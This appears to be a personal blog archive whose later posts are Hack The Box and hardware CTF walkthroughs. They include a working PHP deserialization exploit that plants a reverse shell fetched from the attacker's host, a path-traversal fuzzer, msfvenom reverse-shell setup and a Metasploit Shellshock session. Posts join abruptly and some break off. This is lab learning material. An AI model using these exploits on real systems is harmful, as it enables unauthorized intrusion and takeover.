According to the documentation on meshtastic.org, the T-Beam v0.7, although old, is a supported device. Every ESP32 firmware download should contain a file named “firmware-tbeam0.7-X.X.X.xxxxxxx.bin“.
However, if you download the latest Meshtastic stable/beta firmware release, v2.7.15.567b8ea at the time of writing, you will not find any file with that name. This means that at some point they silently dropped support for the T-Beam v0.7 and didn’t bother updating the documentation anywhere.
So I wrote a Python script that downloads all Meshtastic releases, unzips them, and looks for a file matching the expected pattern (which, by the way, turned out to be wrong: it’s “firmware-tbeam0_7...“, not “firmware-tbeam0.7...“, those pesky Meshtastic liars!).
Anyway, here it is, enjoy! The latest Meshtastic firmware release that supports the T-Beam v0.7:
You know how your neighbors sometimes set clever WiFi names on their networks? Something like “FBI Surveillance Van” or “It hurts when IP”.
I though there should be an application where we should be able to chat via WiFi network names, in a more convenient way.
Since the Gods of AI have blessed us with cursor, I (cough cough cursor) wrote the following Linux CLI application which does exactly that. Messages are sent as 802.11 beacons, and any beacons that match formatting are displayed.
I registered this domain name exactly 20 years ago! How time has passed, right?
Back then, this website was running on my good old “barracuda”, a closet web server at my parent’s apartment, behind a 24 Mbit/s ADSL Internet connection. Uptime was spotless, unless my mother decided to run the vacuum and couldn’t find a free wall socket.
Of course as any self-respected home-hoster from the early 2000s, I was running my own MRTG page for every NIC. (LWN, which stands for Ljungby Wireless Network, was my failed attempt to start something similar to AWMN (Athens Wireless Metropolitan Network) in my little town of Ljungby. Of course this endeavor never took off, as Sweden had the pleasures of “fast” and affordable ADSL Internet back then, which the lack of mostly motivated the creation of vast metropolitan wireless networks in Greece.)
Here is a snapshot of what this website looked like 20 years ago. I remember it being a little more orange, but I guess we should be thankful that the Internet Archive is still around at all. Btw, the CMS I was running back then, before switching to WordPress around 2007, was CMSimple which somehow is still around as well.
There is a high chance I did compile Apache before you were born.
Remember kids, there is no cloud, it’s just someone else’s computer…
WARNING: This firmware WILL brick your Sentry Mini or Sentry Plus. DO NOT use this firmware on a Sentry Mini or a Sentry Plus. In fact, do not use it on anything unless you know what you are doing. You WILL void your warranty when using firmware from unofficial sources.
Remember these? Don’t worry, uncle Dimme is back with the latest and the greatest!
My Sentry decided to update and of course I had to do some sniffy sniffy. Here is the latest firmware for those who are interested in being able to downgrade their devices:
And just in case this is the last firmware ever, here is the request sent by the iPad upgrade Sentry. It contains all information needed to perform a downgrade too.
An important factor is one’s prior experiences. It is very likely that I was coding, setting up web-servers, routers, hacking WiFi, and compiling Apache before you were born. Keep that in mind as I explain what worked for me. No I’m not 100 yet, just 37.
Beyond that, I have a Master’s in Computer Science, researched in Wireless Communications for 3 years, worked as an Embedded Software Developer for 3 more years, and worked as a Security Analyst in a SOC for a year and a half after that, before embarking on my OSCP journey. Why do I need the OSCP if I did all that? Personally, I don’t need it, but HR doesn’t care how may PhDs you have, or what you do in your free time. All that matters nowadays is certifications from private companies.
Timeline
Prior purchasing the OSCP course, I set up a plan on how to get there. I wanted to be structured and do as much as possible to maximize my chances of passing the exam. The plan was:
Complete TJ_Null’s list of Hack The Box OSCP-like machines.
Enroll in the OSCP/PEN-200 course and complete your certification.
I completed 1. Being super-motivated in the beginning, I started on TJ_Null’s list. I did a few machines on the list and a few others that attracted my attention (Lame, Brainfuck, Shocker, Bashed, BroScience). Then life got in the way, motivation kinda went down and I didn’t do much more.
On May 25th 2023 I purchased the OSCP course. Due to work and life, by mid-April 2024 (almost a year later) I had only gone through 18 out of the 25 chapters in the training material, and I had completed zero (0) challenge labs. With a bit over a month left in my subscription, I started panicking.
So what did I do? What I do best; isolated myself from the world and focused 110% on one single task. April 21st-23rd I finished all remaining chapters in the training material and did all of the Capstone exercises. I had decided that if I’m gonna have any chance to pass, I will need the 10 bonus points. That meant that I had a bit over a week to complete 30 out of the 57 challenge labs. Starting on April 23rd, I went full beast-mode on the challenge labs. By April 28th, and after I had lost 4 kgs, I had completed 37 our of the 57 challenge labs and therefore earned the aforementioned 10 bonus points. Btw, thanks to the guys and girls in the #pen-200-challenge-labs Discord! Invaluable help!
I decided this is enough, I got of out of my cave, and had a BBQ for May 1st with some friends, to replenish my lost weight during the week of horror.
The day is May 2nd, 08:00 AM, and the exam starts. I started with the AD-set, but I was struggling to gain foothold. At around 10:30 AM I gave up on the AD-set, and started focusing on the other independent machines. By 03:20 PM I had pwned all independent machines and took a breath of relief. I had technically passed the exam since I had 60 points + 10 bonus points = 70 points.
I took a break for half an hour or so, had a cup of coffee, and went back to tackle the AD-set. No kidding, I was banging my head on the AD set for hours and hours, until around 02:00 AM the NEXT day, without getting anywhere. Eventually, I gained foothold. I cannot go into details but I can say that OffSec loves their rabbit-holes. If you get stuck somewhere it is likely a rabbit-hole. Having gained foothold, I pwn the entire AD-set and get domain admin by 04:15 AM.
By that point I’m completely exhausted. I haven’t slept for over 22 hours. I spent another hour checking that my notes are compete, I checked out and went to bed. The next day I wrote the report as detailed as possible and uploaded it to the portal according to OffSec’s instructions. By May 5th I had the pass mail in my inbox, 12 days after I started working on the challenge labs.
Reflections
Was the exam hard? Not really. Not hard, but tricky. The recipe that works for me is curiosity. Privilege escalation was easy for me since I click and look everywhere and don’t even have to do any advanced enumeration to get there. What I suck at is initial enumeration. For that I probably needed a checklist, but my chaotic nature eventually worked out and I got in. What should you do? Do that works best for you.
Did I do any PG boxes? Nope, didn’t touch them. Just the training material, and the following challenge labs: Medtech, Relia, OSCP-A, OSCP-B, OSCP-C.
How did I take notes? What was my structure? I had no structure. Studying in constrained time conditions meant that I had to do the best I can with the limited time available to me. My tactic was to have a document and just dump any useful commands that I find in there. Then Ctrl+F in that document during the exam and hack on! How should you take notes? The way that works best for you!
Should I put more focus on A or B? All subjects within the OSCP study material are equally important. Just because I got something on the exam it doesn’t mean that you will get the same.
Do I have any final thoughts? Yes. Do like me: Assume that you suck at this and prepare for failure. The best way to prepare for failure is to ensure you have the 10 extra bonus points on the exam. By doing so, you may accidentally learn something and score 100 + 10 points on the exam.
We found the pins, guessed be baud rate and configuration bits based on… common sense? And we got the flag.
Mission Discover 1
Once we connected to the board using the UART port, we got to the following screen:
This task is about getting past the login screen. The username, root, is given in the description. The challenge is to find the password. Since the developer likes a lot of rock music, we thought of trying the rockyou password set on it.
Using the following script we found the password:
Once logged in we were presented with the flag:
PS: The board has some nasty behavior where it prefers only \r and weird things happen when you send \r\n as line terminators. We spent several hours on this issue.
Dumpling or Dumping
According to the developer, readout protection is not useful. Our task here is to prove him wrong. We did that by connecting the ST-LINK V2 programmer with the STM32F401 micro-controller using the SWD port.
st-flash can then be used to dump the firmware as such:
And we got the flag!
Super Power Intelligence
In this task we have to fetch the “secret” from the “other” memory chip. We start by connecting a logic analyzer to the SPI bus:
We select the option to show the secret in the menu, which will fetch it from the memory over the SPI bus. The “secret”, which also happens to be the flag is displayed on the screen as seen in the previous picture but it is “anonymized”:
While the data is being fetched, we are sniffing the SPI bus with the logic analyzer and decode the SPI binary data into ASCII:
We can read the flag as seen above.
Intelligence 2 Customer
Some data is protected inside the board’s memories alongside the serial number. There is an option in the menu to read the serial number. This operation happens over the I2C bus.
We start by connecting the logic analyzer on the I2C port (and ground):
Then, we trigger the “Display serial” function from chip nr 1:
Lastly, we record and decode using the logic analyzer:
And we got the flag!
Remote Access Medium
The pin (“PIN verification” menu) is only known by our client, and they claim I can’t find it. That is weird, it is right there when I login over the UART port:
The developer says that removing the debug ports isn’t useful. Let’s prove him wrong…
Let’s assume that the source code provided by the challenge, that is the verify_cipher_flag() function, is executed when we select item nr 4 in the main menu as seen in the picture above.
We connect with OpenOCD using the debug port so that we can examine the chip RAM:
And then we hook up GDB to the OpenOCD daemon:
We select option nr 4 over UART, which will execute verify_cipher_flag() and load the PIN into RAM:
We dump the RAM using GDB, and run strings on it to find the PIN. Here you need to do some research to find where the RAM on the STM32F401 resides, or you might end up dumping the firmware once again:
We got the PIN! Now we use the keypad on the device to type the PIN, and we get back the following on the UART connection:
Let’s decrypt it… Nah I’m kidding. Let’s dump the RAM once again:
Voila! Mr Hackerman strikes again!
Basic One Fail
In this challenge we have to exploit a stack overflow in order to get the next flag. Typing a very long username-password combination will trigger a “HARD FAULT”:
However, as time was limited, we didn’t complete this challenge.
Greetings, future me or anyone else who may stumble upon this message.
Have you encountered the unfortunate situation of being compelled to use a Sagemcom F@st 2404 ADSL modem? Perhaps you were daring enough to install OpenWRT on it, only to realize that you lack the necessary 3.3V serial cable to proceed past the “firstboot” screen.
Fear not, for Uncle Dimme once again comes to the rescue! No need to delve deep into the abyss of scouring Tunisian telecom-company forums in search of the original firmware.
import ssl
import urllib.request
import urllib.parse

pwn = open('dotdotpwn.txt')

for line in pwn:
        line = line.strip()
        req = urllib.request.urlopen('https://broscience.htb/includes/img.php?path='+line,context=ssl._create_unverified_context())
        ans = req.read().decode()
        if 'root:' in ans:
                print('Payload found: ' + line)
                break

Using grep -r ".php" . I searched for any .php files I might have missed, but that was all:
Of course, now we have credentials to the database:
In the meanwhile, as I was analyzing the PHP files, I found a potential vulnerability in utils.php.
The Avatar class writes a file using the save() function. The save() function is called by AvatarInterface in __wakeup(), which is called after you unserialize() an object of class AvatarInterface. If we set the 'user-prefs' cookie manually with a serialized instance of AvatarInterface we can get it to write a reverse shell to a file. But for that, we will need a user. If we register a user, we need to guess 32 character alphanumeric code to activate it. However, that may not be as complicated as we think, since the generation of the activation code seems to be deterministic in generate_activation_code().
Since registration and activation seem a little bit too much to do manually, and they probably have to happen in quick succession (the site deletes users after some time), it’s better to develop our own exploit for this.
<?php
// Read the local IP from STDIN
$local_ip = trim(fgets(STDIN));

// Class needed for the payload
class AvatarInterface {
    public $tmp;
    public $imgPath;

    public function __wakeup() {
        $a = new Avatar($this->imgPath);
        $a->save($this->tmp);
    }
}

// GET request using cURL
function get($url, $cookie = '') {
    $ch = curl_init();

    curl_setopt($ch, CURLOPT_URL, $url);
    curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, 0);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
    curl_setopt($ch, CURLOPT_HEADER, 1);
    curl_setopt($ch, CURLOPT_CUSTOMREQUEST, 'GET');

    if (!empty($cookie)) {
        $headers = array();
        $headers[] = 'Cookie: ' . $cookie;
        curl_setopt($ch, CURLOPT_HTTPHEADER, $headers);
    }

    $result = curl_exec($ch);
    if (curl_errno($ch)) {
        die('[-] Error:' . curl_error($ch) . "\n");
    }
    curl_close($ch);

    return $result;
}

// POST request using cURL
function post($url, $data) {
    $ch = curl_init();

    curl_setopt($ch, CURLOPT_URL, $url);
    curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, 0);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
    curl_setopt($ch, CURLOPT_HEADER, 1);
    curl_setopt($ch, CURLOPT_POST, 1);
    curl_setopt($ch, CURLOPT_POSTFIELDS, $data);

    $result = curl_exec($ch);
    if (curl_errno($ch)) {
        die('[-] Error:' . curl_error($ch) . "\n");
    }
    curl_close($ch);

    return $result;
}

// Generates possible activation codes for the time when the user was created
// plus/minus $timespan seconds.
function possible_activation_codes($time) {
    $chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
    $timespan = 5; // Generate codes for +/- $timespan seconds
    $codes = [];
    for ($t = $time - $timespan; $t <= $time + $timespan; $t++) {
        srand($t);
        $activation_code = "";
        for ($i = 0; $i < 32; $i++) {
            $activation_code = $activation_code . $chars[rand(0, strlen($chars) - 1)];
        }
        $codes []= $activation_code;
    }
    return $codes;
}

// Registers a new account
$username = uniqid();
$password = '123';
$time_of_registration = time();
$result = post('https://broscience.htb/register.php', "username=$username&email=$username%40broscience.htb&password=$password&password-confirm=$password");
if (str_contains($result, 'Account created')) {
    echo '[+] Account created: ' . $username . "\n";
} else {
    die('[-] Failed to create account.' . "\n");
}

// Activates the account
$codes = possible_activation_codes($time_of_registration);
$tries = 0;
foreach($codes as $code) {
    echo '[-] Trying code: ' . $code . "\n";
    $result = get('https://broscience.htb/activate.php?code=' . $code);

    if (str_contains($result, 'Account activated')) {
        echo '[+] Account activated!' . "\n";
        break;
    }
    $tries++;
}
if ($tries == count($codes)) die('[-] Failed to activate account. Try increasing $timespan' . "\n");

// Uses the account to authenticate
$result = post('https://broscience.htb/login.php',"username=$username&password=$password");
preg_match('/PHPSESSID=(.+);/', $result, $matches);
$phpsessid = $matches[1];
echo '[+] Got PHPSESSID!' . "\n";

// Uploads a PHP reverse shell
$payload = new AvatarInterface();
$payload->tmp = 'http://'.$local_ip.'/shelly.php';
$payload->imgPath = '/var/www/html/shelly.php';
$payload = base64_encode(serialize($payload));
$result = get('https://broscience.htb/user.php',"PHPSESSID=$phpsessid; user-prefs=$payload");
echo '[+] Payload uploaded!' . "\n";

// Executes the reverse shell
echo '[+] Payload executing... check msfconsole and then Ctrl+C this!' . "\n";
get('https://broscience.htb/shelly.php');
echo '[-] You should not see this line, started the python http server?' . "\n";
Now, we open 3 terminal tabs and run the following:
And after many hours and an annoyed girlfriend in the house, we got an initial foothold on the server!
Next step is to get the flags, which was actually very easy to obtain. Not sure if this was the intended path:
# Switch to a shell
meterpreter > shell

# Stabilize it and make it nice with python
python3 -c 'import pty;pty.spawn("/bin/bash")'

# Search for SUID binaries
bash-5.1$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/xorg/Xorg.wrap
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/pppd
/usr/bin/vmware-user-suid-wrapper
/usr/bin/newgrp
/usr/bin/fusermount3
/usr/bin/passwd
/usr/bin/su
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/mount
/usr/bin/ntfs-3g
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/bash
/usr/bin/chsh
/usr/libexec/polkit-agent-helper-1

# BASH??? REALLY???
bash-5.1$ bash -p

bash-5.1# whoami
root

bash-5.1# cat /root/root.txt
bf61***************************************

bash-5.1# cat /home/bill/user.txt
6948***************************************
What did we learn from this box? I have to admit gaining an initial foothold was pretty tough. Not difficult as such, but required in-depth analysis of the web application source code for common mistakes. Sometimes you just have to develop your own exploits!
PS: I’ve read from other walkthroughs that this was not the intended path, and I found some evidence on the machine (certificate generation by root) while getting the flags that I ignored since the SUID binary path was much easier. How did the SUID binary get there? From some other user that was solving the machine at the same time. I will revisit this machine in the future and update the this article accordingly.
I will skip the usual “add the host IP to /etc/hosts” etc etc etc…
Enumerate ports:
nmap -p- bashed.htb
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-09 10:35 EST
Nmap scan report for bashed.htb (10.10.10.68)
Host is up (0.066s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT   STATE SERVICE
80/tcp open  http
Visit the URL at http://bashed.htb/
Quickly enumerate using dirb:
$ dirb http://bashed.htb/

-----------------
DIRB v2.22
By The Dark Raver
-----------------

START_TIME: Mon Jan  9 10:36:05 2023
URL_BASE: http://bashed.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----------------

GENERATED WORDS: 4612

---- Scanning URL: http://bashed.htb/ ----
==> DIRECTORY: http://bashed.htb/css/
==> DIRECTORY: http://bashed.htb/dev/
...
Take a wild guess and append /phpbash.php to /dev/, and voila:
User pwned.
PS: It is even easier if you click on the article link in the home page.
Onto r0ot!
First, let’s get a Meterpreter reverse shell to make out lives easier:
In Kali:
$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.14.4 LPORT=4444 -f elf -o shelly.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: shelly.elf

$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.68 - - [09/Jan/2023 10:47:32] "GET /shelly.elf HTTP/1.1" 200 -

$ msfconsole

msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.4
lhost => 10.10.14.4
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] Sending stage (3045348 bytes) to 10.10.10.68
[*] Meterpreter session 1 opened (10.10.14.4:4444 -> 10.10.10.68:35560) at 2023-01-09 10:49:43 -0500

meterpreter > getuid
Server username: www-data
I can easily get root using the exploit/linux/local/bpf_sign_extension_priv_esc payload since this is a 5-year-old machine, but I want to look around for the intended path first.
After some digging around, I managed to escalate privileges as user scriptmanager:
$ sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL

$ sudo -u scriptmanager bash -i
$ id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
$ ls -hali /scripts
total 16K
34468 drwxrwxr--  2 scriptmanager scriptmanager 4.0K Jun  2  2022 .
    2 drwxr-xr-x 23 root          root          4.0K Jun  2  2022 ..
43823 -rw-r--r--  1 scriptmanager scriptmanager   58 Dec  4  2017 test.py
34781 -rw-r--r--  1 root          root            12 Jan  9 08:19 test.txt

$ cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close

$ cat test.txt
testing 123!
text.txt has a very recent timestamp and is owned by root, which means root is likely executing test.py regularly. Let’s put a reverse shell in there (this time without Metasploit for the fun of it). Run this locally:
On to the next machine! Me being lazy just trying port 80 before doing any scan:
Nice!
So let’s bug him? We got the following software running on the server:
$ sudo nmap -sV -O shocker.htb
...
PORT     STATE SERVICE VERSION
80/tcp     open  http     Apache httpd 2.4.18 ((Ubuntu))
2222/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
Old Apache means we should look for scripts in /cgi-bin and maybe be able to exploit one using Shellshock.
After much (dir)busting, I found this:
$ curl http://shocker.htb/cgi-bin/user.sh
Content-Type: text/plain

Just an uptime test script

 08:49:56 up  1:21,  0 users,  load average: 0.06, 0.06, 0.01
Then I used Metasploit with the following options (truncated default values from the paste) and got an initial foothold as a user:
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options

Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):

   Name            Current Setting   Required  Description
   ----                    ---------------        --------       -----------
   RHOSTS          shocker.htb       yes       The target host(s)
   RPORT            80                      yes       The target port (TCP)
   TARGETURI    /cgi-bin/user.sh  yes       Path to CGI script

Payload options (linux/x86/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----            ---------------      --------       -----------
   LHOST  10.10.14.4       yes       The listen address (an interface may be specified)
   LPORT  4444                yes       The listen port

Exploit target:

   Id  Name
   --  ----
   1   Linux x86_64

View the full module info with the info, or info -d command.

msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run

[*] Started reverse TCP handler on 10.10.14.4:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (1017704 bytes) to 10.10.10.56
[*] Meterpreter session 1 opened (10.10.14.4:4444 -> 10.10.10.56:40898) at 2023-01-09 08:58:46 -0500

meterpreter > getuid
Server username: shelly
Getting root doesn’t seem to be much more complicated. We can run sudo perl as root without any password:
meterpreter > shell
Process 3852 created.
Channel 4 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
shelly@Shocker:~$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
If the server looks empty, keep enumerating the URL. Go into specific file types that one may expect to find in directions like cgi-bin. E.g. don’t look for .php files in cgi-bin but rather .cgi or .sh.